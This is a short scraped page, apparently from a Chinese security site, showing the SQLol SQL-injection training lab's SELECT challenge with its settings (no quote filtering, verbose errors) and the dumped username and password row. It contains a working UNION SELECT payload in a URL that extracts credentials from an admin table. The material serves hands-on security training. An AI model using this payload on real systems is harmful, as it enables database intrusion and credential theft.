 192.168.159.136/select.php?inject_string=--%00%27+union%20select%20GROUP_CONCAT(DISTINCT%20username,0x5f,password)%20from%20admin%23+&sanitize_quotes=none&
网络边界 编程开发 安全相关 其它
SQLol - SELECT 操作
| INSERT || UPDATE || DELETE || SELECT || Custom || Challenges |
RESET
注射字符串:
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => gongfang_gongfangmima )
www.wooyun.org